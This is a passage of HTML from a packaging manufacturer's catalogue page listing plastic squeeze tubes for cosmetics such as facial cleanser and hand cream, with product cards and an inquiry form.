	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/7/1/factory-direct-soft-cosmetic-plastic-hand-cream-packaging-hoses0-0089443001691589399_200.jpg"  alt="Factory Direct Soft Cosmetic Plastic Hand Cream Packaging Hoses" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/factory-direct-soft-cosmetic-plastic-hand-cream-packaging-hoses/411"><h4>Factory Direct Soft Cosmetic Plastic Hand Cream Packaging Hoses</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging/412">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/6/5/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging0-0085416001691589428_200.jpg"  alt="Professional Factory OEM Soft Squeeze Cosmetic Plastic Tube Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging/412"><h4>Professional Factory OEM Soft Squeeze Cosmetic Plastic Tube Packaging</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/sun-protect-clearing-cream-tube-plastic-soft-touch-cosmetic-packaging-tube/869">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/8/0/sun-protect-clearing-cream-tube-plastic-soft-touch-cosmetic-packaging-tube0-0385411001691601738_200.jpg"  alt="Sun Protect Clearing Cream Tube Plastic Soft Touch Cosmetic Packaging Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/sun-protect-clearing-cream-tube-plastic-soft-touch-cosmetic-packaging-tube/869"><h4>Sun Protect Clearing Cream Tube Plastic Soft Touch Cosmetic Packaging Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/wholesale-olive-moisturizing-lotion-tube-plastic-soft-touch-cosmetic-packaging-tube/870">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/6/4/wholesale-olive-moisturizing-lotion-tube-plastic-soft-touch-cosmetic-packaging-tube0-0138602001691601766_200.jpg"  alt="Wholesale Olive Moisturizing Lotion Tube Plastic Soft Touch Cosmetic Packaging Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/wholesale-olive-moisturizing-lotion-tube-plastic-soft-touch-cosmetic-packaging-tube/870"><h4>Wholesale Olive Moisturizing Lotion Tube Plastic Soft Touch Cosmetic Packaging Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/high-quality-customized-printing-cosmetic-tube-plastic-soft-touch-hoses-packaging/871">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/6/0/high-quality-customized-printing-cosmetic-tube-plastic-soft-touch-hoses-packaging0-0812758001691601794_200.jpg"  alt="High Quality Customized Printing Cosmetic Tube Plastic Soft Touch Hoses Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/high-quality-customized-printing-cosmetic-tube-plastic-soft-touch-hoses-packaging/871"><h4>High Quality Customized Printing Cosmetic Tube Plastic Soft Touch Hoses Packaging</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/facial-cleanser-plastic-round-cosmetic-soft-squeeze-hoses-packaging-tube/872">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/3/0/facial-cleanser-plastic-round-cosmetic-soft-squeeze-hoses-packaging-tube0-0538680001691601821_200.jpg"  alt="Facial Cleanser Plastic Round Cosmetic Soft Squeeze Hoses Packaging Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/facial-cleanser-plastic-round-cosmetic-soft-squeeze-hoses-packaging-tube/872"><h4>Facial Cleanser Plastic Round Cosmetic Soft Squeeze Hoses Packaging Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/customized-size-plastic-round-cosmetic-soft-touch-packaging-for-facial-cleanser-tube/873">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/8/0/customized-size-plastic-round-cosmetic-soft-touch-packaging-for-facial-cleanser-tube0-0617809001691601847_200.jpg"  alt="Customized Size Plastic Round Cosmetic Soft Touch Packaging for Facial Cleanser Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/customized-size-plastic-round-cosmetic-soft-touch-packaging-for-facial-cleanser-tube/873"><h4>Customized Size Plastic Round Cosmetic Soft Touch Packaging for Facial Cleanser Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/high-quality-colorful-plastic-round-cosmetic-soft-touch-packaging-for-facial-cleanser-tube/874">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/5/4/high-quality-colorful-plastic-round-cosmetic-soft-touch-packaging-for-facial-cleanser-tube0-0491281001691601874_200.jpg"  alt="High Quality Colorful Plastic Round Cosmetic Soft Touch Packaging for Facial Cleanser Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/high-quality-colorful-plastic-round-cosmetic-soft-touch-packaging-for-facial-cleanser-tube/874"><h4>High Quality Colorful Plastic Round Cosmetic Soft Touch Packaging for Facial Cleanser Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/factory-custom-printing-plastic-cosmetic-soft-squeeze-hoses-packaging-tube/875">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/0/0/factory-custom-printing-plastic-cosmetic-soft-squeeze-hoses-packaging-tube0-0506527001691601901_200.jpg"  alt="Factory Custom Printing Plastic Cosmetic Soft Squeeze Hoses Packaging Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/factory-custom-printing-plastic-cosmetic-soft-squeeze-hoses-packaging-tube/875"><h4>Factory Custom Printing Plastic Cosmetic Soft Squeeze Hoses Packaging Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/china-manufacturer-oem-plastic-cosmetic-tube-soft-squeeze-hoses-packaging/876">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/1/7/china-manufacturer-oem-plastic-cosmetic-tube-soft-squeeze-hoses-packaging0-0909544001691601928_200.jpg"  alt="China Manufacturer OEM Plastic Cosmetic Tube Soft Squeeze Hoses Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/china-manufacturer-oem-plastic-cosmetic-tube-soft-squeeze-hoses-packaging/876"><h4>China Manufacturer OEM Plastic Cosmetic Tube Soft Squeeze Hoses Packaging</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/hot-selling-colorful-plastic-cosmetic-soft-squeeze-hoses-packaging-tube/877">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/8/7/hot-selling-colorful-plastic-cosmetic-soft-squeeze-hoses-packaging-tube0-0636172001691601955_200.jpg"  alt="Hot Selling Colorful Plastic Cosmetic Soft Squeeze Hoses Packaging Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/hot-selling-colorful-plastic-cosmetic-soft-squeeze-hoses-packaging-tube/877"><h4>Hot Selling Colorful Plastic Cosmetic Soft Squeeze Hoses Packaging Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/china-factory-circular-plastic-soft-squeeze-hoses-packaging-for-empty-cosmetic-tube/878">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/8/5/china-factory-circular-plastic-soft-squeeze-hoses-packaging-for-empty-cosmetic-tube0-0456514001691601982_200.jpg"  alt="China Factory Circular Plastic Soft Squeeze Hoses Packaging for Empty Cosmetic Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/china-factory-circular-plastic-soft-squeeze-hoses-packaging-for-empty-cosmetic-tube/878"><h4>China Factory Circular Plastic Soft Squeeze Hoses Packaging for Empty Cosmetic Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/customized-plastic-soft-packaging-squeeze-tube/879">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/6/5/customized-plastic-soft-packaging-squeeze-tube0-0161481001691602010_200.jpg"  alt="Customized Plastic Soft Packaging Squeeze Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/customized-plastic-soft-packaging-squeeze-tube/879"><h4>Customized Plastic Soft Packaging Squeeze Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/china-manufacturer-plastic-facial-cleanser-soft-squeeze-hoses-tube-packaging/880">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/2/1/china-manufacturer-plastic-facial-cleanser-soft-squeeze-hoses-tube-packaging0-0643616001691602036_200.jpg"  alt="China Manufacturer Plastic Facial Cleanser Soft Squeeze Hoses Tube Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/china-manufacturer-plastic-facial-cleanser-soft-squeeze-hoses-tube-packaging/880"><h4>China Manufacturer Plastic Facial Cleanser Soft Squeeze Hoses Tube Packaging</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/high-quality-oem-factory-plastic-facial-cleanser-soft-squeeze-hoses-packaging-tube/881">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/2/4/high-quality-oem-factory-plastic-facial-cleanser-soft-squeeze-hoses-packaging-tube0-0543378001691602063_200.jpg"  alt="High Quality OEM Factory Plastic Facial Cleanser Soft Squeeze Hoses Packaging Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/high-quality-oem-factory-plastic-facial-cleanser-soft-squeeze-hoses-packaging-tube/881"><h4>High Quality OEM Factory Plastic Facial Cleanser Soft Squeeze Hoses Packaging Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/hot-sale-drop-plastic-soft-hoses-packaging-cosmetic-squeeze-tube/882">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/5/9/hot-sale-drop-plastic-soft-hoses-packaging-cosmetic-squeeze-tube0-0989603001691602090_200.jpg"  alt="Hot Sale Drop Plastic Soft Hoses Packaging Cosmetic Squeeze Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/hot-sale-drop-plastic-soft-hoses-packaging-cosmetic-squeeze-tube/882"><h4>Hot Sale Drop Plastic Soft Hoses Packaging Cosmetic Squeeze Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/face-wash-cream-plastic-soft-packaging-cosmetic-squeeze-packaging-tube/883">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/9/8/face-wash-cream-plastic-soft-packaging-cosmetic-squeeze-packaging-tube0-0354963001691602118_200.jpg"  alt="Face Wash Cream Plastic Soft Packaging Cosmetic Squeeze Packaging Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/face-wash-cream-plastic-soft-packaging-cosmetic-squeeze-packaging-tube/883"><h4>Face Wash Cream Plastic Soft Packaging Cosmetic Squeeze Packaging Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
					

				</div>
			     <div class="product-contact">
			          
				    
				     <h2 class="title">Get In Touch</h2>
				
					<form class="form_submit" id='form21' method="post" action="/save_contact/2" autocomplete="off" >
			       
			       <div class="col-md-12">
				                    
				                    <div id="form_success" class="form_success"></div>
				                    
				                    <div id="err_msg_1" class="err_msg_1"></div>
				                    
				    </div>
			       
	                 <div class="col-md-12">
					        <div role="form" class="wpcf7" id="wpcf7-f264-o2" lang="en-US" dir="ltr">
						
						
						
		      				<input type="hidden" name="_token" value="WpX1tWl7wTI4wzH4MloSbojIxsbeS2txNfYoJHHq">
							
			                <div class="form-group">
			                    
			                    <input type="text" class="form-control" maxlength="150" id='inquiry_form_name' name="inquiry_form_name" placeholder="Your Name" required>
			                </div>

			                <div class="form-group">
			                    <input type="email" class="form-control" maxlength="100" id='inquiry_form_email' name="inquiry_form_email" placeholder="Email Address" required>
			                </div>

			                <input type="hidden" name="inquiry_form_subject" value="Inquiry About ,Ltd">
                            <!-- Test --> 
			                <div class="form-group">
			                    <input type="text" class="form-control" maxlength="50" id='inquiry_form_phone' name="inquiry_form_phone" placeholder="Contact Number" required>
			                </div>
		             </div>        
			 </div>
			  <div class="col-md-12">
			                <div class="form-group full">
			                    <textarea id='inquiry_form_message' name="inquiry_form_message" class="form-control" maxlength="1500" rows="5" placeholder="Message" required></textarea>
			                </div>
              </div>
				            <div class="form-row">
				                <div class="col-md-6 col-sm-12 col-xs-6">
				                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="Captcha" required="">
				                </div>
				                <div class="col-md-6 col-sm-12 col-xs-6 cap_img" >
				                    <img src="https://www.kesiyupackaging.com/captcha?iLBexCF8" alt="captcha">
				                </div>
				                <div class="col-md-12 col-sm-12 col-xs-6 cap_code">
				                     <button id='inquiry_form_btn' class="btn btn-primary inquiry_form_btn" type="submit" title="Submit">Send Message</button>
				                     
				                </div>
				                
				                
				            </div>

			               
			            </form>
				
			      </div>
			      
			      
			      <div class="col-md-12 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-product">
                            <h4 class="Popular">Popular Products</h4>
                        </div>
                        
                      
				
        					        					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging/3">
                                     <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/8/1/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging0-0850838001640691231_200.jpg"  alt="Professional Factory OEM Soft Squeeze Cosmetic Plastic Tube Packaging" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging/3">Professional Factory OEM Soft Squeeze Cosmetic Plastic Tube Packaging</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/factory-biobased-98-customized-form-plastic-soft-cosmetic-packaging-squeeze-tube/38">
                                     <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/6/2/factory-biobased-98-customized-form-plastic-soft-cosmetic-packaging-squeeze-tube0-0278011001640691429_200.jpg"  alt="Factory Biobased 98% Customized Form Plastic Soft Cosmetic Packaging Squeeze Tube" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/factory-biobased-98-customized-form-plastic-soft-cosmetic-packaging-squeeze-tube/38">Factory Biobased 98% Customized Form Plastic Soft Cosmetic Packaging Squeeze Tube</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                             </div>
                                
                  </div>
		        </div>

	            <div class="col-md-9 col-sm-12 our-product">
	                
	    <!--              			<div class="row">-->
					<!--	<div class="col-md-12 text-center">-->
					<!--		<h2>Plastic Tube Packaging</h2>-->
					<!--	</div>-->
					<!--</div>-->

					<div class="row">
						<div class="col-xs-12">
    <div id="btnContainer">
  <button class="btn active" onclick="gridView()"><i class="fa fa-th-large"></i> Grid</button>
  <button class="btn custum-style" onclick="listView()"><i class="fa fa-bars"></i> List</button> 
  
</div>
        	<div id="products-box" class="" >
							
                        							    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/china-factory-cosmetic-hoses-packaging-for-sunscreen-body-lotion-plastic-tube/410">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/4/5/china-factory-cosmetic-hoses-packaging-for-sunscreen-body-lotion-plastic-tube0-0525538001691589371_200.jpg"  alt="China Factory Cosmetic Hoses Packaging for Sunscreen Body Lotion Plastic Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/china-factory-cosmetic-hoses-packaging-for-sunscreen-body-lotion-plastic-tube/410"><h4>China Factory Cosmetic Hoses Packaging for Sunscreen Body Lotion Plastic Tube</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/factory-direct-soft-cosmetic-plastic-hand-cream-packaging-hoses/411">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/7/1/factory-direct-soft-cosmetic-plastic-hand-cream-packaging-hoses0-0089443001691589399_200.jpg"  alt="Factory Direct Soft Cosmetic Plastic Hand Cream Packaging Hoses" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/factory-direct-soft-cosmetic-plastic-hand-cream-packaging-hoses/411"><h4>Factory Direct Soft Cosmetic Plastic Hand Cream Packaging Hoses</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging/412">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/6/5/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging0-0085416001691589428_200.jpg"  alt="Professional Factory OEM Soft Squeeze Cosmetic Plastic Tube Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging/412"><h4>Professional Factory OEM Soft Squeeze Cosmetic Plastic Tube Packaging</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/sun-protect-clearing-cream-tube-plastic-soft-touch-cosmetic-packaging-tube/869">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/8/0/sun-protect-clearing-cream-tube-plastic-soft-touch-cosmetic-packaging-tube0-0385411001691601738_200.jpg"  alt="Sun Protect Clearing Cream Tube Plastic Soft Touch Cosmetic Packaging Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/sun-protect-clearing-cream-tube-plastic-soft-touch-cosmetic-packaging-tube/869"><h4>Sun Protect Clearing Cream Tube Plastic Soft Touch Cosmetic Packaging Tube</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/wholesale-olive-moisturizing-lotion-tube-plastic-soft-touch-cosmetic-packaging-tube/870">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/6/4/wholesale-olive-moisturizing-lotion-tube-plastic-soft-touch-cosmetic-packaging-tube0-0138602001691601766_200.jpg"  alt="Wholesale Olive Moisturizing Lotion Tube Plastic Soft Touch Cosmetic Packaging Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/wholesale-olive-moisturizing-lotion-tube-plastic-soft-touch-cosmetic-packaging-tube/870"><h4>Wholesale Olive Moisturizing Lotion Tube Plastic Soft Touch Cosmetic Packaging Tube</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/high-quality-customized-printing-cosmetic-tube-plastic-soft-touch-hoses-packaging/871">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/6/0/high-quality-customized-printing-cosmetic-tube-plastic-soft-touch-hoses-packaging0-0812758001691601794_200.jpg"  alt="High Quality Customized Printing Cosmetic Tube Plastic Soft Touch Hoses Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/high-quality-customized-printing-cosmetic-tube-plastic-soft-touch-hoses-packaging/871"><h4>High Quality Customized Printing Cosmetic Tube Plastic Soft Touch Hoses Packaging</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/facial-cleanser-plastic-round-cosmetic-soft-squeeze-hoses-packaging-tube/872">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/3/0/facial-cleanser-plastic-round-cosmetic-soft-squeeze-hoses-packaging-tube0-0538680001691601821_200.jpg"  alt="Facial Cleanser Plastic Round Cosmetic Soft Squeeze Hoses Packaging Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/facial-cleanser-plastic-round-cosmetic-soft-squeeze-hoses-packaging-tube/872"><h4>Facial Cleanser Plastic Round Cosmetic Soft Squeeze Hoses Packaging Tube</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/customized-size-plastic-round-cosmetic-soft-touch-packaging-for-facial-cleanser-tube/873">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/8/0/customized-size-plastic-round-cosmetic-soft-touch-packaging-for-facial-cleanser-tube0-0617809001691601847_200.jpg"  alt="Customized Size Plastic Round Cosmetic Soft Touch Packaging for Facial Cleanser Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/customized-size-plastic-round-cosmetic-soft-touch-packaging-for-facial-cleanser-tube/873"><h4>Customized Size Plastic Round Cosmetic Soft Touch Packaging for Facial Cleanser Tube</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/high-quality-colorful-plastic-round-cosmetic-soft-touch-packaging-for-facial-cleanser-tube/874">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/5/4/high-quality-colorful-plastic-round-cosmetic-soft-touch-packaging-for-facial-cleanser-tube0-0491281001691601874_200.jpg"  alt="High Quality Colorful Plastic Round Cosmetic Soft Touch Packaging for Facial Cleanser Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/high-quality-colorful-plastic-round-cosmetic-soft-touch-packaging-for-facial-cleanser-tube/874"><h4>High Quality Colorful Plastic Round Cosmetic Soft Touch Packaging for Facial Cleanser Tube</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/factory-custom-printing-plastic-cosmetic-soft-squeeze-hoses-packaging-tube/875">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/0/0/factory-custom-printing-plastic-cosmetic-soft-squeeze-hoses-packaging-tube0-0506527001691601901_200.jpg"  alt="Factory Custom Printing Plastic Cosmetic Soft Squeeze Hoses Packaging Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/factory-custom-printing-plastic-cosmetic-soft-squeeze-hoses-packaging-tube/875"><h4>Factory Custom Printing Plastic Cosmetic Soft Squeeze Hoses Packaging Tube</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/china-manufacturer-oem-plastic-cosmetic-tube-soft-squeeze-hoses-packaging/876">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/1/7/china-manufacturer-oem-plastic-cosmetic-tube-soft-squeeze-hoses-packaging0-0909544001691601928_200.jpg"  alt="China Manufacturer OEM Plastic Cosmetic Tube Soft Squeeze Hoses Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/china-manufacturer-oem-plastic-cosmetic-tube-soft-squeeze-hoses-packaging/876"><h4>China Manufacturer OEM Plastic Cosmetic Tube Soft Squeeze Hoses Packaging</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/hot-selling-colorful-plastic-cosmetic-soft-squeeze-hoses-packaging-tube/877">
	                <div class="hengbang-proo">
                 
